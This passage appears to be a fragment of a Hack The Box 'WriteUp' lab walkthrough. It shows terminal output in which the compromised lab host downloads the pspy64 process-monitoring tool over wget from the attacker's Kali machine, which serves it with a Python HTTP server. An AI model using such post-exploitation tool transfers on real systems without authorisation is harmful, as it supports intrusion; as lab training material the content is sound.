 jkr@writeup:~$ wget 10.10.14.20/pspy64
--2021-09-09 20:28:51--  http://10.10.14.20/pspy64
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================
2021-09-09 20:28:59 (371 KB/s) - ‘pspy64’ saved [3078592/3078592]
jkr@writeup:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/WriteUp]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.138 - - [09/Sep/2021 20:25:13] "GET /pspy64 HTTP/1.1" 200 -